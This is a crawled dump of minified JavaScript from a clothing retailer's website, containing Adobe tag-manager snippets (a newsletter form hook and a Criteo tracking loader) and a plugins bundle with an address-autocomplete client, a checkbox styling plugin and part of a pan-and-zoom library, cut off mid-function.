_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 98
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769003169633/js/plugins.js
body_size: 34076
content:
!function(e,t,i){"use strict";var s=e.ContactDataServices=e.ContactDataServices||{};s.defaults={input:{placeholderText:"Start typing an address...",applyFocus:!1},formattedAddressContainer:{showHeading:!1,headingType:"h3",validatedHeadingText:"Validated address",manualHeadingText:"Manual address entered"},searchAgain:{visible:!0,text:"Search again"},noMatchingAddressText:"No Matching Address",useAddressEnteredText:"<span>Enter address manually</span>",useSpinner:!1,timeOut:5e3,language:"en",addressLineLabels:["addressLine1","addressLine2","addressLine3","locality","province","postalCode","country"]},s.mergeDefaultOptions=function(e){var t=e||{};return t.enabled=!0,t.language=t.language||s.defaults.language,t.useSpinner=t.useSpinner||s.defaults.useSpinner,t.timeOut=t.timeOut||s.defaults.timeOut,t.lastSearchTerm="",t.currentSearchTerm="",t.lastCountryCode="",t.currentCountryCode="",t.currentSearchUrl="",t.currentFormatUrl="",t.applyFocus=void 0!==t.applyFocus?t.applyFocus:s.defaults.input.applyFocus,t.placeholderText=t.placeholderText||s.defaults.input.placeholderText,t.searchAgain=t.searchAgain||{},t.searchAgain.visible=void 0!==t.searchAgain.visible?t.searchAgain.visible:s.defaults.searchAgain.visible,t.searchAgain.text=t.searchAgain.text||s.defaults.searchAgain.text,t.noMatchingAddressText=t.noMatchingAddressText,t.useAddressEnteredText=t.useAddressEnteredText,t.formattedAddressContainer=t.formattedAddressContainer||s.defaults.formattedAddressContainer,t.formattedAddressContainer.showHeading=void 0!==t.formattedAddressContainer.showHeading?t.formattedAddressContainer.showHeading:s.defaults.formattedAddressContainer.showHeading,t.formattedAddressContainer.headingType=t.formattedAddressContainer.headingType||s.defaults.formattedAddressContainer.headingType,t.formattedAddressContainer.validatedHeadingText=t.formattedAddressContainer.validatedHeadingText||s.defaults.formattedAddressContainer.validatedHeadingText,t.formattedAddressContainer.manualHeadingText=t.formattedAddressContainer.manualHeadingText||s.defaults.formattedAddressContainer.manualHeadingText,t.elements=t.elements||{},t},s.eventFactory=function(){var e={collection:{},on:function(t,i){e.collection[t]=e.collection[t]||[],e.collection[t].push(i)},trigger:function(t,i){if(e.collection[t])for(var s=0;s<e.collection[t].length;s++){for(var n=[i],o=2;o<arguments.length;o++)n.push(arguments[o]);try{e.collection[t][s].apply(e.collection,n)}catch(e){}}}};return e},s.translations={en:{gbr:{locality:"Town/City",province:"County",postalCode:"Post code"},usa:{locality:"City",province:"State",postalCode:"Zip code"}}},s.ua={banner:{show:function(e){var i=t.querySelector(".ua-banner");if(!i){var s=t.querySelector("body").firstChild;(i=t.createElement("div")).classList.add("ua-banner"),s.parentNode.insertBefore(i,s.nextSibling)}i.innerHTML=e},hide:function(){var e=t.querySelector(".ua-banner");e&&e.parentNode.removeChild(e)}}},s.urls={endpoint:"https://api.edq.com/capture/address/v2/search",construct:{address:{search:function(e){var t=s.urls.endpoint;return t+="?query="+encodeURIComponent(e.currentSearchTerm),t+="&country="+e.currentCountryCode,t+="&dataset="+e.currentDataSet,e.elements.location&&(t+="&location="+e.elements.location),t+="&take="+(e.maxSize||e.picklist.maxSize),t+="&auth-token="+e.token},format:function(e,t){return e+"&auth-token="+t.token}}},getToken:function(e){e.token||(e.token=s.urls.getParameter("token"))},getParameter:function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}},s.address=function(i){var n=s.mergeDefaultOptions(i);return n.events=new s.eventFactory,n.init=function(){if(s.urls.getToken(n),!n.token)return n.enabled=!1,void s.ua.banner.show("<a href='https://github.com/experiandataquality/GlobalIntuitive#tokens'>Please provide a token for GlobalIntuitive.</a>");0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.hasSearchInputBeenReset=!0,n.setCountryList(),n.elements.input&&(n.input=n.elements.input,n.countryCodeMapping=n.elements.countryCodeMapping||{},n.input.addEventListener("keyup",n.search),n.input.addEventListener("keydown",n.checkTab),n.input.setAttribute("placeholder",n.placeholderText),n.input.parentNode.setAttribute("autocomplete","off"),n.input.parentNode.addEventListener("submit",function(e){e.preventDefault()}),n.applyFocus&&n.input.focus()),$(".js-enter-address-manually").on("click",function(){0===$(".search-again-link").length&&n.result.createSearchAgainLink()})},n.unbind=function(){n.elements.input&&(n.input=n.elements.input,n.input.removeEventListener("keyup",n.search),n.input.removeEventListener("keydown",n.checkTab),n.input.parentNode.removeAttribute("autocomplete"))},n.search=function(t){var i=t||e.event;if(38!==(i=i.which||i.keyCode)&&40!==i&&13!==i){n.currentSearchTerm=n.input.value;var o=n.countryCodeMapping[n.countryList.value]||n.countryList.value;if(o=o.split(";"),n.currentCountryCode=o[0],n.currentDataSet=o[1]||"",""===n.currentSearchTerm&&(n.hasSearchInputBeenReset=!0),n.canSearch()){n.request.currentRequest&&n.request.currentRequest.abort(),n.events.trigger("pre-search",n.currentSearchTerm);var r=s.urls.construct.address.search(n);n.lastSearchTerm=n.currentSearchTerm,n.result.hide(),n.searchSpinner.hide(),n.searchSpinner.show(),n.request.get(r,n.picklist.show)}else n.lastSearchTerm!==n.currentSearchTerm&&n.picklist.hide()}else n.picklist.keyup(i)},n.setCountryList=function(){n.countryList=n.elements.countryList,n.countryList||n.createCountryDropdown()},n.canSearch=function(){return n.enabled&&""!==n.currentSearchTerm&&n.lastSearchTerm!==n.currentSearchTerm&&void 0!==n.countryList.value&&""!==n.countryList.value&&!0===n.hasSearchInputBeenReset},n.checkTab=function(t){var i=t||e.event;9!==(i=i.which||i.keyCode)||n.picklist.keyup(i)},n.createCountryDropdown=function(){n.countryList={}},n.format=function(e){n.events.trigger("pre-formatting-search",e),n.searchSpinner.hide(),n.currentFormatUrl=s.urls.construct.address.format(e,n),n.request.get(n.currentFormatUrl,n.result.show)},n.picklist={size:0,maxSize:25,show:function(e){if(n.picklist.items=e.results,n.picklist.currentItem=null,n.picklist.size=n.picklist.items.length,n.picklist.list=n.picklist.list||n.picklist.createList(),n.picklist.list.innerHTML="",n.picklist.resetTabCount(),n.searchSpinner.hide(),n.picklist.useAddressEntered.element=n.picklist.useAddressEntered.element||n.picklist.useAddressEntered.create(),$('[aria-live="polite"]').empty(),n.picklist.size>0){n.events.trigger("pre-picklist-create",n.picklist.items),n.picklist.items.forEach(function(e){var t=n.picklist.createListItem(e);n.picklist.list.appendChild(t),n.picklist.listen(t)}),n.events.trigger("post-picklist-create");var i=(a=$(".js-address-accessibility")).attr("data-address-found-text"),s=a.attr("data-addresses-found-text"),o=a.attr("data-addresses-help-text");a.append("<p>"+n.picklist.size+(1!==n.picklist.size?s:i)+o+"</p>")}else{var r=t.createElement("div");r.innerHTML=n.noMatchingAddressText,n.picklist.list.appendChild(r);var a,l=(a=$(".js-address-accessibility")).attr("data-address-not-found-text");a.append("<p>"+l+"</p>")}},hide:function(){n.picklist.currentItem=null,n.picklist.useAddressEntered.destroy(),n.picklist.list&&(n.input.parentNode.removeChild(n.picklist.container),n.picklist.list=void 0)},useAddressEntered:{create:function(){var e={suggestion:"<span>"+n.useAddressEnteredText+"</span>",format:""},t=n.picklist.createListItem(e);return t.classList.add("use-address-entered"),n.picklist.list.parentNode.insertBefore(t,n.picklist.list.nextSibling),t.addEventListener("click",n.picklist.useAddressEntered.click),t},destroy:function(){n.picklist.useAddressEntered.element&&(n.picklist.list.parentNode.removeChild(n.picklist.useAddressEntered.element),n.picklist.useAddressEntered.element=void 0)},click:function(){var e={address:[]};if(n.currentSearchTerm){var t=n.currentSearchTerm.split(",");if(t.length>0)for(var i=0;i<t.length;i++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine(t,i));var s=7-t.length;if(s>0)for(var o=7-s;o<7;o++)e.address.push(n.picklist.useAddressEntered.formatManualAddressLine([],o))}n.result.show(e),n.result.updateHeading(n.formattedAddressContainer.manualHeadingText),0===$(".search-again-link").length&&n.result.createSearchAgainLink()},formatManualAddressLine:function(e,t){var i={};return i[s.defaults.addressLineLabels[t]]=e[t]||"",i}},createList:function(){var e=t.createElement("div");e.classList.add("address-picklist-container","js-address-picklist-container"),e.setAttribute("data-cs-mask",""),e.setAttribute("ignore",""),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.picklist.container=e;var i=t.createElement("div");return i.classList.add("address-picklist"),e.appendChild(i),i.addEventListener("keydown",n.picklist.enter),i},createListItem:function(e){var i=t.createElement("div");return i.innerHTML=n.picklist.addMatchingEmphasis(e),i.setAttribute("format",e.format),i},tabCount:-1,resetTabCount:function(){n.picklist.tabCount=-1},keyup:function(e){if(n.picklist.list)if(13!==e&&9!==e){var t,i,s=n.picklist.list.querySelectorAll("div");if(0!==s.length){38===e?n.picklist.tabCount--:n.picklist.tabCount++,n.picklist.tabCount<0&&(n.picklist.tabCount=s.length-1,i=!0),n.picklist.tabCount>s.length-1&&(n.picklist.tabCount=0,t=!0);var o=s[n.picklist.tabCount],r=n.picklist.list.querySelector(".selected");r&&r.classList.remove("selected","highlightedkey"),o.classList.add("selected","highlightedkey"),n.picklist.currentItem=o,$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>"+n.picklist.currentItem.textContent+"</p>");var a={top:n.picklist.list.offsetTop,bottom:n.picklist.list.scrollTop+n.picklist.list.offsetHeight,scrollTop:n.picklist.list.scrollTop,selectedTop:o.offsetTop,selectedBottom:o.offsetTop+o.offsetHeight,scrollAmount:o.offsetHeight,scrollHeight:n.picklist.list.scrollHeight};t?n.picklist.list.scrollTop=0:i?n.picklist.list.scrollTop=a.scrollHeight:a.selectedBottom+a.scrollAmount>a.bottom?n.picklist.list.scrollTop=a.scrollTop+a.scrollAmount:a.selectedTop-a.scrollAmount-a.top<a.scrollTop&&(n.picklist.list.scrollTop=a.scrollTop-a.scrollAmount)}}else n.picklist.checkEnter()},addMatchingEmphasis:function(e){for(var t=e.matched||[],i=e.suggestion,s=0;s<t.length;s++){var n="<b>"+i.substring(t[s][0],t[s][1])+"</b>";i=i.substring(0,t[s][0])+n+i.substring(t[s][1])}return i},listen:function(e){e.addEventListener("click",n.picklist.pick.bind(null,e))},checkEnter:function(){var e;1===n.picklist.size?e=n.picklist.list.querySelectorAll("div")[0]:n.picklist.currentItem&&(e=n.picklist.currentItem),e&&n.picklist.pick(e)},pick:function(e){n.events.trigger("post-picklist-selection",e),n.format(e.getAttribute("format")),$('[aria-live="polite"]').empty(),$('[aria-live="polite"]').append("<p>Address has been picked</p>")}},n.result={show:function(e){if(n.searchSpinner.hide(),n.picklist.hide(),n.input.value="",e.address&&e.address.length>0){n.result.calculateIfAddressLineGenerationRequired(),n.result.formattedAddressContainer=n.elements.formattedAddressContainer,!n.result.formattedAddressContainer&&n.result.generateAddressLineRequired&&n.result.createFormattedAddressContainer();for(var t=0;t<e.address.length;t++){var i=e.address[t];for(var s in i)i.hasOwnProperty(s)&&n.result.updateAddressLine(s,i,"address-line-input")}for(var o in n.result.hideSearchInputs(),0===$(".search-again-link").length&&n.result.createSearchAgainLink(),n.elements)if(n.elements.hasOwnProperty(o)&&"input"!==o&&n.elements[o]===n.elements.input){n.hasSearchInputBeenReset=!1;break}}n.events.trigger("post-formatting-search",e)},hide:function(){for(var e in n.result.formattedAddressContainer&&(n.input.parentNode.removeChild(n.result.formattedAddressContainer),n.result.formattedAddressContainer=void 0),n.searchAgain.link&&(n.searchAgain.link.parentNode.removeChild(n.searchAgain.link),n.searchAgain.link=void 0),n.elements)if(n.elements.hasOwnProperty(e))for(var t=0;t<s.defaults.addressLineLabels.length;t++){if(s.defaults.addressLineLabels[t]===e&&n.elements[e]!==n.elements.input){n.elements[e].value="";break}}},createFormattedAddressContainer:function(){var e=t.createElement("div");e.classList.add("formatted-address"),n.input.parentNode.insertBefore(e,n.input.nextSibling),n.result.formattedAddressContainer=e},createHeading:function(){if(n.formattedAddressContainer.showHeading){var e=t.createElement(n.formattedAddressContainer.headingType);e.innerHTML=n.formattedAddressContainer.validatedHeadingText,n.result.formattedAddressContainer.appendChild(e)}},updateHeading:function(e){n.formattedAddressContainer.showHeading&&(n.result.formattedAddressContainer.querySelector(n.formattedAddressContainer.headingType).innerHTML=e)},calculateIfAddressLineGenerationRequired:function(){n.result.generateAddressLineRequired=!0;for(var e=0;e<s.defaults.addressLineLabels.length;e++){var t=s.defaults.addressLineLabels[e];if(n.elements[t]){n.result.generateAddressLineRequired=!1;break}}},updateAddressLine:function(e,t,i){if(n.elements[e]){var s=n.elements[e],o=t[e];o=o.substr(0,n.resultLength),s.value&&o&&(o=", "+o),"INPUT"===s.nodeName||"TEXTAREA"===s.nodeName||"SELECT"===s.nodeName?s.value+=o:s.innerText+=o,n.result.lastAddressField=s}else if(n.result.generateAddressLineRequired){var r=n.result.createAddressLine.label(e),a=n.result.createAddressLine.input(r,t[e],i);n.result.formattedAddressContainer.appendChild(a)}},createAddressLine:{input:function(e,i,s){var n=t.createElement("div");n.classList.add(s);var o=t.createElement("label");o.innerHTML=e.replace(/([A-Z])/g," $1").replace(/([0-9])/g," $1").replace(/^./,function(e){return e.toUpperCase()}),n.appendChild(o);var r=t.createElement("input");return r.setAttribute("type","text"),r.setAttribute("name",e),r.setAttribute("value",i),n.appendChild(r),n},label:function(e){var t=e,i=n.language.toLowerCase(),o=n.currentCountryCode.toLowerCase(),r=s.translations;if(r)try{var a=r[i][o][e];a&&(t=a)}catch(e){}return t}},createSearchAgainLink:function(){if(n.searchAgain.visible){var e=t.createElement("a");e.setAttribute("href","#"),e.classList.add("search-again-link"),e.innerHTML=n.searchAgain.text,e.addEventListener("click",n.reset),n.searchAgain.link=e,n.result.formattedAddressContainer?n.result.formattedAddressContainer.appendChild(e):t.querySelector(".js-formatted-address").appendChild(e)}},renderInputList:function(e){if(e.length>0)for(var t=0;t<e.length;t++)n.result.formattedAddressContainer.appendChild(e[t])},hideSearchInputs:function(){n.toggleVisibility(n.input.parentNode)}},n.toggleVisibility=function(e){for(var i=(e=e||t).querySelectorAll(".toggle"),s=0;s<i.length;s++)i[s].classList.contains("hidden")?i[s].classList.remove("hidden"):i[s].classList.add("hidden")},n.searchSpinner={show:function(){if(n.useSpinner){var e=t.createElement("div");e.classList.add("loader"),e.classList.add("loader-inline");var i=t.createElement("div");i.classList.add("spinner"),e.appendChild(i),n.input.parentNode.insertBefore(e,n.input.nextSibling)}},hide:function(){if(n.useSpinner){var e=n.input.parentNode.querySelector(".loader-inline");e&&n.input.parentNode.removeChild(e)}}},n.reset=function(e){e&&e.preventDefault(),n.enabled=!0,n.result.hide(),n.input.value="",n.hasSearchInputBeenReset=!0,n.toggleVisibility(n.input.parentNode),n.input.focus(),n.events.trigger("post-reset")},n.handleError={badRequest:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-400",e)},unauthorized:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-401",e)},forbidden:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-403",e)},notFound:function(e){n.enabled=!1,n.handleError.showSubmitButton(),n.events.trigger("request-error-404",e)},showSubmitButton:function(){var e=t.createElement("button");e.innerText=n.useAddressEnteredText,e.className="button button--secondary button--fullwidth qas-enter-manually",n.input.parentNode.insertBefore(e,n.input.nextSibling),e.addEventListener("click",function(){n.picklist.useAddressEntered.click(),n.input.parentNode.removeChild(e)})}},n.request={currentRequest:null,get:function(e,t){n.request.currentRequest=new XMLHttpRequest,n.request.currentRequest.open("GET",e,!0),n.request.currentRequest.timeout=n.timeOut,n.request.currentRequest.onload=function(e){if(n.request.currentRequest.status>=200&&n.request.currentRequest.status<400){var i=JSON.parse(n.request.currentRequest.responseText);n.request.latestResult=i,t(i)}else n.request.latestResult={},n.searchSpinner.hide(),n.events.trigger("request-error",e),400===n.request.currentRequest.status?n.handleError.badRequest(e):401===n.request.currentRequest.status?n.handleError.unauthorized(e):403===n.request.currentRequest.status?n.handleError.forbidden(e):404===n.request.currentRequest.status&&n.handleError.notFound(e)},n.request.currentRequest.onerror=function(e){n.searchSpinner.hide(),n.events.trigger("request-error",e)},n.request.currentRequest.ontimeout=function(e){n.searchSpinner.hide(),n.events.trigger("request-timeout",e)},n.request.currentRequest.send()}},n.init(),n}}(window,window.document),function(e){var t="iCheck",i=t+"-helper",s="radio",n="checked",o="un"+n,r="disabled",a="determinate",l="in"+a,d="update",c="type",u="addClass",p="removeClass",h="trigger",f="label",g="cursor",m=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function v(e,t,i){var o=e[0],u=/er/.test(i)?l:/bl/.test(i)?r:n,p=i==d?{checked:o[n],disabled:o[r],indeterminate:"true"==e.attr(l)||"false"==e.attr(a)}:o[u];if(/^(ch|di|in)/.test(i)&&!p)b(e,u);else if(/^(un|en|de)/.test(i)&&p)y(e,u);else if(i==d)for(var f in p)p[f]?b(e,f,!0):y(e,f,!0);else t&&"toggle"!=i||(t||e[h]("ifClicked"),p?o[c]!==s&&y(e,u):b(e,u))}function b(d,h,f){var m=d[0],v=d.parent(),b=h==n,k=h==l,C=h==r,x=k?a:b?o:"enabled",$=w(d,x+S(m[c])),A=w(d,h+S(m[c]));if(!0!==m[h]){if(!f&&h==n&&m[c]==s&&m.name){var L=d.closest("form"),F='input[name="'+m.name+'"]';(F=L.length?L.find(F):e(F)).each(function(){this!==m&&e(this).data(t)&&y(e(this),h)})}k?(m[h]=!0,m[n]&&y(d,n,"force")):(f||(m[h]=!0),b&&m[l]&&y(d,l,!1)),T(d,b,h,f)}m[r]&&w(d,g,!0)&&v.find("."+i).css(g,"default"),v[u](A||w(d,h)||""),v.attr("role")&&!k&&v.attr("aria-"+(C?r:n),"true"),v[p]($||w(d,x)||"")}function y(e,t,s){var d=e[0],h=e.parent(),f=t==n,m=t==l,v=t==r,b=m?a:f?o:"enabled",y=w(e,b+S(d[c])),k=w(e,t+S(d[c]));!1!==d[t]&&(!m&&s&&"force"!=s||(d[t]=!1),T(e,f,b,s)),!d[r]&&w(e,g,!0)&&h.find("."+i).css(g,"pointer"),h[p](k||w(e,t)||""),h.attr("role")&&!m&&h.attr("aria-"+(v?r:n),"false"),h[u](y||w(e,b)||"")}function k(i,s){i.data(t)&&(i.parent().html(i.attr("style",i.data(t).s||"")),s&&i[h](s),i.off(".i").unwrap(),e(f+'[for="'+i[0].id+'"]').add(i.closest(f)).off(".i"))}function w(e,i,s){if(e.data(t))return e.data(t).o[i+(s?"":"Class")]}function S(e){return e.charAt(0).toUpperCase()+e.slice(1)}function T(e,t,i,s){s||(t&&e[h]("ifToggled"),e[h]("ifChanged")[h]("if"+S(i)))}e.fn[t]=function(o,a){var g='input[type="checkbox"], input[type="'+s+'"]',w=e(),S=function(t){t.each(function(){var t=e(this);w=t.is(g)?w.add(t):w.add(t.find(g))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(o))return o=o.toLowerCase(),S(this),w.each(function(){var t=e(this);"destroy"==o?k(t,"ifDestroyed"):v(t,!0,o),e.isFunction(a)&&a()});if("object"!=typeof o&&o)return this;var T=e.extend({checkedClass:n,disabledClass:r,indeterminateClass:l,labelHover:!0},o),C=T.handle,x=T.hoverClass||"hover",$=T.focusClass||"focus",A=T.activeClass||"active",L=!!T.labelHover,F=T.labelHoverClass||"hover",R=0|(""+T.increaseArea).replace("%","");return"checkbox"!=C&&C!=s||(g='input[type="'+C+'"]'),R<-50&&(R=-50),S(this),w.each(function(){var o=e(this);k(o);var a,l=this,g=l.id,w=-R+"%",S=100+2*R+"%",C={position:"absolute",top:w,left:w,display:"block",width:S,height:S,margin:0,padding:0,background:"#fff",border:0,opacity:0},E=m?{position:"absolute",visibility:"hidden"}:R?C:{position:"absolute",opacity:0},H="checkbox"==l[c]?T.checkboxClass||"icheckbox":T.radioClass||"i"+s,M=e(f+'[for="'+g+'"]').add(o.closest(f)),P=!!T.aria,D=t+"-"+Math.random().toString(36).substr(2,6),z='<div class="'+H+'" '+(P?'role="'+l[c]+'" ':"");P&&M.each(function(){z+='aria-labelledby="',this.id?z+=this.id:(this.id=D,z+=D),z+='"'}),z=o.wrap(z+"/>")[h]("ifCreated").parent().append(T.insert),a=e('<ins class="'+i+'"/>').css(C).appendTo(z),o.data(t,{o:T,s:o.attr("style")}).css(E),T.inheritClass&&z[u](l.className||""),T.inheritID&&g&&z.attr("id",t+"-"+g),"static"==z.css("position")&&z.css("position","relative"),v(o,!0,d),M.length&&M.on("click.i mouseover.i mouseout.i ",function(t){t.stopPropagation();var i=t[c],s=e(this);if(!l[r]){if("click"==i){if(e(t.target).is("a"))return;if(void 0!==e(this).attr("checkbox-label")&&!1!==e(this).attr("checkbox-label"))return void v(o,!0,d);v(o,!1,!0)}else L&&(/ut|nd/.test(i)?(z[p](x),s[p](F)):(z[u](x),s[u](F)));if(!m)return!1;t.stopPropagation()}}),o.on("focus.i",function(e){z.parents("label")[u]("isFocused")}).on("blur.i",function(e){z.parents("label")[p]("isFocused")}),o.on("clickkeyup.i keydown.i keypress.i",function(e){var t=e[c],i=e.keyCode;return"click"!=t&&("keydown"==t&&32==i?(l[c]==s&&l[n]||(l[n]?y(o,n):b(o,n)),!1):void("keyup"==t&&l[c]==s?!l[n]&&b(o,n):/us|ur/.test(t)&&z["blur"==t?p:u]($)))}),a.on("click mouseover mouseout ",function(e){var t=e[c],i=/wn|up/.test(t)?A:x;if(e.stopPropagation(),!l[r])return"click"==t?v(o,!1,!0):(/wn|er|in/.test(t)?z[u](i):z[p](i+" "+A),M.length&&L&&i==x&&M[/ut|nd/.test(t)?p:u](F)),m&&e.stopPropagation(),!1})})}}(window.jQuery||window.Zepto),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],function(i){return t(e,i)}):"object"==typeof exports?t(e,require("jquery")):t(e,e.jQuery)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i="over out down up move enter leave cancel".split(" "),s=t.extend({},t.event.mouseHooks),n={},o=s.props;s.props=o.concat(["touches","changedTouches","targetTouches","altKey","ctrlKey","metaKey","shiftKey"]),s.filter=function(e,t){var i,s=o.length;if(!t.pageX&&t.touches&&(i=t.touches[0]))for(;s--;)e[o[s]]=i[o[s]];return e},t.each(i,function(e,i){if(e<2)n[i]="mouse"+i;else{var o="touch"+("down"===i?"start":"up"===i?"end":i);t.event.fixHooks[o]=s,n[i]=o+" mouse"+i}}),t.pointertouch=n;var r,a=e.document,l="__pz__",d=Array.prototype.slice,c=((r=a.createElement("input")).setAttribute("oninput","return"),"function"==typeof r.oninput),u=/([A-Z])/g,p=/^http:[\w\.\/]+svg$/,h=/^inline/,f="(\\-?[\\d\\.e]+)",g=new RegExp("^matrix\\("+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\,?\\s*"+f+"\\)$");function m(e){var i={range:!0,animate:!0};return"boolean"==typeof e?i.animate=e:t.extend(i,e),i}function v(e,i,s,n,o,r,a,l,d){"array"===t.type(e)?this.elements=[+e[0],+e[2],+e[4],+e[1],+e[3],+e[5],0,0,1]:this.elements=[e,i,s,n,o,r,a||0,l||0,d||1]}function b(e,t,i){this.elements=[e,t,i]}function y(e,i){if(!(this instanceof y))return new y(e,i);1!==e.nodeType&&t.error("Panzoom called on non-Element node"),t.contains(a,e)||t.error("Panzoom element must be attached to the document");var s=t.data(e,l);if(s)return s;this.options=i=t.extend({},y.defaults,i),this.elem=e;var n=this.$elem=t(e);this.$set=i.$set&&i.$set.length?i.$set:n,this.$doc=t(e.ownerDocument||a),this.$parent=n.parent(),this.isSVG=p.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),this.panning=!1,this._buildTransform(),this._transform=!this.isSVG&&t.cssProps.transform.replace(u,"-$1").toLowerCase(),this._buildTransition(),this.resetDimensions();var o=t(),r=this;t.each(["$zoomIn","$zoomOut","$zoomRange","$reset"],function(e,t){r[t]=i[t]||o}),this.enable(),t.data(e,l,this)}return v.prototype={x:function(e){var t=e instanceof b,i=this.elements,s=e.elements;return t&&3===s.length?new b(i[0]*s[0]+i[1]*s[1]+i[2]*s[2],i[3]*s[0]+i[4]*s[1]+i[5]*s[2],i[6]*s[0]+i[7]*s[1]+i[8]*s[2]):s.length===i.length&&new v(i[0]*s[0]+i[1]*s[3]+i[2]*s[6],i[0]*s[1]+i[1]*s[4]+i[2]*s[7],i[0]*s[2]+i[1]*s[5]+i[2]*s[8],i[3]*s[0]+i[4]*s[3]+i[5]*s[6],i[3]*s[1]+i[4]*s[4]+i[5]*s[7],i[3]*s[2]+i[4]*s[5]+i[5]*s[8],i[6]*s[0]+i[7]*s[3]+i[8]*s[6],i[6]*s[1]+i[7]*s[4]+i[8]*s[7],i[6]*s[2]+i[7]*s[5]+i[8]*s[8])},inverse:function(){var e=1/this.determinant(),t=this.elements;return new v(e*(t[8]*t[4]-t[7]*t[5]),e*-(t[8]*t[1]-t[7]*t[2]),e*(t[5]*t[1]-t[4]*t[2]),e*-(t[8]*t[3]-t[6]*t[5]),e*(t[8]*t[0]-t[6]*t[2]),e*-(t[5]*t[0]-t[3]*t[2]),e*(t[7]*t[3]-t[6]*t[4]),e*-(t[7]*t[0]-t[6]*t[1]),e*(t[4]*t[0]-t[3]*t[1]))},determinant:function(){var e=this.elements;return e[0]*(e[8]*e[4]-e[7]*e[5])-e[3]*(e[8]*e[1]-e[7]*e[2])+e[6]*(e[5]*e[1]-e[4]*e[2])}},b.prototype.e=v.prototype.e=function(e){return this.elements[e]},y.rmatrix=g,y.events=t.pointertouch,y.defaults={eventNamespace:".panzoom",transition:!0,cursor:"move",disablePan:!1,disableZoom:!1,increment:.3,minScale:.4,maxScale:5,rangeStep:.05,duration:200,easing:"ease-in-out",contain:!1},y.prototype={constructor:y,instance:function(){return this},enable:function(){this._initStyle(),this._bind(),this.disabled=!1},disable:function(){this.disabled=!0,this._resetStyle(),this._unbind()},isDisabled:function(){return this.disabled},destroy:function(){this.disable(),t.removeData(this.elem,l)},resetDimensions:function(){var e=this.$parent;this.container={width:e.innerWidth(),height:e.innerHeight()};var i,s=e.offset(),n=this.elem,o=this.$elem;(i=this.isSVG?{left:(i=n.getBoundingClientRect()).left-s.left,top:i.top-s.top,width:i.width,height:i.height,margin:{left:0,top:0}}:{left:t.css(n,"left",!0)||0,top:t.css(n,"top",!0)||0,width:o.innerWidth(),height:o.innerHeight(),margin:{top:t.css(n,"marginTop",!0)||0,left:t.css(n,"marginLeft",!0)||0}}).widthBorder=t.css(n,"borderLeftWidth",!0)+t.css(n,"borderRightWidth",!0)||0,i.heightBorder=t.css(n,"borderTopWidth",!0)+t.css(n,"borderBottomWidth",!0)||0,this.dimensions=i},reset:function(e){e=m(e);var t=this.setMatrix(this._origTransform,e);e.silent||this._trigger("reset",t)},resetZoom:function(e){e=m(e);var t=this.getMatrix(this._origTransform);e.dValue=t[3],this.zoom(t[0],e)},resetPan:function(e){var t=this.getMatrix(this._origTransform);this.pan(t[4],t[5],m(e))},setTransform:function(e){for(var i=this.isSVG?"attr":"style",s=this.$set,n=s.length;n--;)t[i](s[n],"transform",e)},getTransform:function(e){var i=this.$set[0];return e?this.setTransform(e):e=t[this.isSVG?"attr":"style"](i,"transform"),"none"===e||g.test(e)||this.setTransform(e=t.css(i,"transform")),e||"none"},getMatrix:function(e){var t=g.exec(e||this.getTransform());return t&&t.shift(),t||[1,0,0,1,0,0]},setMatrix:function(e,i){if(!this.disabled){var s,n,o,r,a,l,d,c,u,p;i||(i={}),"string"==typeof e&&(e=this.getMatrix(e));var f=+e[0],g=this.$parent,m=void 0!==i.contain?i.contain:this.options.contain;return 